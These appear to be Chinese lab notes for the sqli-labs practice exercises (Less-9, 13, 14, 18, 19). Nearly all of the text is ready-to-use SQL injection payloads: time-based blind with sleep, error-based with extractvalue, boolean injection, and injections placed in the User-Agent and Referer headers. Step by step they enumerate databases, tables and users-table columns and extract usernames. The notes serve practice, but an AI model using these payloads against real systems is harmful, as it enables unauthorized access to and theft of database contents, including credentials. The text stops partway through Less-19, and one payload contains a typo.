Less-9

布尔注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-9/?id=1' and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),sleep(3),sleep(0)) -- + |





1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-9/?id=1' and if(((select ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))) )= 117  ),sleep(3),sleep(0)) -- + |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-9/?id=1' and if(((select ord((select substr((select column_name from information_schema.columns where table_name= 'users' limit 3,1),1,1))) )>97  ),sleep(3),sleep(0)) -- +&XDEBUG_SESSION_START=PHPSTORM |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-9/?id=1' and if(((select ord((select substr((select username from users limit 0,1),1,1)  ))) = 68),sleep(3),sleep(0)) -- +&XDEBUG_SESSION_START=PHPSTORM |





Less-13

报错注入

1. 所有数据库得名称

|  |
| --- |
| admin') and extractvalue(1,concat(0x7e,(select group_concat(schema_name ) from information_schema.schemata limit 0,28 ))) -- %20') &XDEBUG_SESSION_START=PHPSTORM |







1. Security数据库拥有得表名

|  |
| --- |
| admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database() limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





1. security 数据库,users表中的所有字段

|  |
| --- |
| admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name= 'users' limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





1. security数据库users表中的第一行数据的结果

|  |
| --- |
| admin') and extractvalue(1,concat(0x7e,(select group_concat(username ) from users limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





布尔注入

1. 所有数据库得名称

|  |
| --- |
| admin') and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),sleep(3),sleep(0)) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





1. Security数据库拥有得表名

|  |
| --- |
| admin') and if(((select ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))) )= 117  ),sleep(3),sleep(0)) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





1. security 数据库,users表中的所有字段

|  |
| --- |
| admin') and if(((select ord((select substr((select column_name from information_schema.columns where table_name= 'users' limit 3,1),1,1))) )>97  ),sleep(3),sleep(0)) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





1. security数据库users表中的第一行数据的结果

|  |
| --- |
| admin') and if(((select ord((select substr((select username from users limit 0,1),1,1) ))) = 68),sleep(3),sleep(0)) -- %20')&XDEBUG_SESSION_START=PHPSTORM |





Less-14

报错注入

1. 所有数据库得名称

|  |
| --- |
| admin" and extractvalue(1,concat(0x7e,(select group_concat(schema_name ) from information_schema.schemata limit 0,28 ))) -- %20') &XDEBUG_SESSION_START=PHPSTORM |



1. Security数据库拥有得表名

|  |
| --- |
| admin"and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database() limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
| admin"and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name= 'users' limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| admin"and extractvalue(1,concat(0x7e,(select group_concat(username) from users limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM |



布尔注入

1. 所有数据库得名称

|  |
| --- |
| admin  admin" and (select concat(schema_name ) from information_schema.schemata limit 0,1) = 'information_schema' -- %20 &XDEBUG_SESSION_START=PHPSTORM |





1. Security数据库拥有得表名

|  |
| --- |
| admin" and (select concat(table_name ) from information_schema.tables where table_schema = database() limit 3,1) = 'users' -- %20 &XDEBUG_SESSION_START=PHPSTORM |





1. security 数据库,users表中的所有字段

|  |
| --- |
| admin" and (select concat(column_name ) from information_schema.columns where table_name = 'users' limit 2,1) = 'password' -- %20 &XDEBUG_SESSION_START=PHPSTORM |





1. security数据库users表中的第一行数据的结果

|  |
| --- |
| admin" and (select concat(username ) from users limit 0,1) = 'Dumb' -- %20 &XDEBUG_SESSION_START=PHPSTORM |



Less-18

报错注入

1. 所有数据库得名称

|  |
| --- |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0' or extractvalue(1, ncat(0x23,(select group_concat(schema_name ) from information_schema.schemata limit 0,28),0x23))or'co |



1. Security数据库拥有得表名

|  |
| --- |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0' or extractvalue(1, concat(0x23,(select group_concat(table_name ) from information_schema.tables where SCHEMA_name = database() limit 0,28),0x23))or' |



1. security 数据库,users表中的所有字段

|  |
| --- |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0' or extractvalue(1, concat(0x23,(select group_concat(column_name ) from information_schema.columns where table_name = 'users' limit 0,28),0x23))or' |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0' or extractvalue(1, concat(0x23,(select GROUP_CONCAt(username) users limit 0,28),0x23))or' |



Less-19

报错注入

1. 所有数据库得名称

|  |
| --- |
| Referer: http://www.sqli.com/' or extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 ))) or' |



1. Security数据库拥有得表名

|  |
| --- |
| Referer: http://www.sqli.com/' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()  limit 0,28 ))) or' |



1. security 数据库,users表中的所有字段

|  |
| --- |
| Referer: http://www.sqli.com/' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name = 'users'  limit 0,28 ))) or' |

